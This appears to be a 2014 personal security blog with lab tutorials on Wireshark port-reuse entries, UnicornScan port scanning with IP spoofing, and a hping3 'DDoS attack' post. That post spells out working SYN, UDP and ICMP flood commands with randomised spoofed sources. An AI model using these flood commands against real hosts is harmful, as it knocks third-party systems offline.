For the continuation of my previous blog entry, I will explain about "TCP Port Number Reused" entry in my wireshark data record.
The simplest explanation would be there are so many same TCP SYN Packet from the same IP address with same port which already been captured by the wireshark before.
The more technical explanation is because in port scanning, my Kali Linux sent a lot of packet to the windows XP and it keeps trying to open new port every time.Wireshark does not simply forget the source address and port it has seen or captured before. Because I used port 445 alot from the same IP (250.250.250.250 in last picture.) Wireshark display the TCP Port Number Reused because wireshark captured the similar connection source before (In relatively short time). It won't Display this entry if the same connection isn't happened in relatively short time.
Kamis, 10 April 2014
Port Scanning
Port Scanning is a very important step in Hacking and Penetration Testing. Port Scanning is used to find which port is vulnerable in the target system to be exploited. We need to find vulnerable port because in the end, we need an open unfiltered port to send packet to the target system. Open port is not always exploitable. Open port may be filtered. A filtered port is an open port that are guarded by the firewall.
There are many tools for port scanning. One of the tools is the same tools I posted on my previous blog entry, hping3. While hping3 is a very powerful tools to do a penetration testing, this week I will explore other tools, UnicornScan. UnicornScan is a built-in tools in Kali Linux. But if the tools is not there yet, you can use this command :
There are many tools for port scanning. One of the tools is the same tools I posted on my previous blog entry, hping3. While hping3 is a very powerful tools to do a penetration testing, this week I will explore other tools, UnicornScan. UnicornScan is a built-in tools in Kali Linux. But if the tools is not there yet, you can use this command :
sudo apt-get install UnicornScan
This is a normal scan using UnicornScan :
Notice I used -B 445 in my Command Line. -B is to determine the source port of the packet. In this Case the packet is originated from port 445. I was targeting my Windows XP machine. As you can see my Windows XP have some port opened. It's the http, epmap, netbios-ssn, https, microsoft-ds.
This is the wireshark record in my Windows XP target machine :
See the record number 48 and 49. My Kali Linux (172.16.1.130) sent TCP SYN Packet to my Windows XP (172.16.1.128). Maybe you can't see the packet detail in this screenshot (Kinda My Fault, Sorry) but the specific port it targeting is port 80 (http port). The port is opened so the Windows XP sent back the TCP SYN,ACK Packet to my Kali Linux.
The Protocol used is TCP, but UnicornScan can also use another protocol mode by using --mode command line. There are several mode to be used such as --mode U for UDP, --A for ARP.

This is the Screen Shot of UnicornScan in UDP mode :
This is the result of UDP port scan. It will return the result of open UDP port such as tftp, and netbios-ns.
There are also sniff mode. Like this :
There are so many information in sniff mode. I'm sorry I myself still can't explain all of the information but I'll promise I'll learn about it and post the explanation once I fully understand.
There are some issues if you use the same source port again and again. In this case I used port 445 as source port again and again. This is the result in the target machine's wireshark :
You can see in the wireshark are specified that there are a lot of port reuse (port 445)
Before I forget, UnicornScan can also spoof your IP address by using --source-addr (IP).
In my devious picture I spoofed my IP to 250.250.250.250.
That's all for this week. I hope this will help you all.
Selasa, 01 April 2014
DDoS attack using hping Command in Kali Linux
First of all, what is hping command in linux ? Hping is a command-line oriented TCP/IP packet assembler/analyzer. There are many uses of hping in the world of IT security.
Usage of Hping :
- Firewall Testing
- Advanced Port Scanning
- Network testing using different protocol
- Manual Path MTU discovery
- Advanced trace route
- Remote OS fingerprinting
- Remote uptime guessing
- TCP/IP stack auditing
In this case, i will show the hping usage in performing DDoS attack. Please note that in this example I will use hping3 and all the command is executed in VM attacking another VM. The main command to use hping as DDoS is :
hping3 -V -c 1000000 -d 120 -S -w 64 -p 445 -s 445 --flood --rand-source (Victim IP)
-V : Verbose Mode is an option to provides additional details as to what the computer is doing and what drivers and software it is loading
-c : packet count (in this case the packet count is 1000000)
-d : data size, in this case the data size is 120
-S : set SYN flag
-w : windows size, in this case the windows size is 64
-p : port, in this case the destination port is 445
-s : base source port, in this case the source port displayed will be port 445
--flood : flood mode, send packets as fast as possible and will not show replies
--rand-source : random the source address mode (Spoofing)
Preview :
This is hping DDoS attack in action. In this screen shot you can see i made many mistake in typing the first 5 command but this is learning process so mistake will only make you better.
As you can see, the target OS(Windows XP SP3) process reach 100% and it will give the victim very heavy work load (slow PC, lagging).
This is the WireShark preview in the target OS :
As you can see in the wireshark log, there are massive connection to 192.168.5.129 (victim IP) from many source targeting the port 445 of the target. In this case, the source is randomised by the hping (using --rand-source) command. The default protocol while using hping DDoS is NBNS protocol.
However, hping can use another protocol of attacking such as:
UDP : hping3 --flood --rand-source --udp -p 445 (Victim IP) <-- Stated by --udp command
ICMP : hping3 --flood --rand-source --icmp -p 445 (Victim IP) <-- Stated by --icmp command
Thats all for this week. Hope this will help all of you out there who want to learn how to use hping to perform DDoS attack.
Langganan:
Postingan (Atom)